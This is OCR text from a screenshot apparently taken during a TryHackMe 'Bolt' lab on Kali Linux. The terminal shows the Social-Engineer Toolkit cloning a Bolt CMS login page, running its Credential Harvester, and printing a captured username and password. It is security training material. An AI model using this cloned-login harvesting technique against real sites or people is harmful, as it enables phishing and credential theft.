 Sign in to Bolt – Bolt - M...
2 qterminal
2 Thunar
Sign in to Bolt – Bolt - Mozilla Firefox
TryHackMe | Bolt
Reverse Shell Cheat Sheet |
Sign in to Bolt – Bolt
Sign in to Bolt – Bolt
10.10.121.148:8000/bolt/login
Kali Linux
Kali Tools
Kali Forums
Kali Docs
NetHunter
Offensive Security
MSFU
Exploit-DB
GHDB
Bolt
kali@kali: ~
File Actions Edit View Help
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.116.128]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:http://10.10.121.148:8000/bolt/login
[*] Cloning the website: http://10.10.121.148:8000/bolt/login
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, t
his captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
127.0.0.1 - - [02/Jan/2022 19:09:41] "GET / HTTP/1.1" 200 -
127.0.0.1 - - [02/Jan/2022 19:09:44] "GET / HTTP/1.1" 200 -
127.0.0.1 - - [02/Jan/2022 19:09:59] "GET / HTTP/1.1" 200 -
127.0.0.1 - - [02/Jan/2022 19:10:04] "GET / HTTP/1.1" 200 -
127.0.0.1 - - [02/Jan/2022 19:10:21] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: user_login[username]=brian
POSSIBLE USERNAME FIELD FOUND: user_login[password]=12345678
POSSIBLE PASSWORD FIELD FOUND: user_login[password]=12345678
POSSIBLE USERNAME FIELD FOUND: user_login[login]=
POSSIBLE USERNAME FIELD FOUND: user_login[_token]=
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
127.0.0.1 - - [02/Jan/2022 19:10:45] "POST / HTTP/1.1" 302 -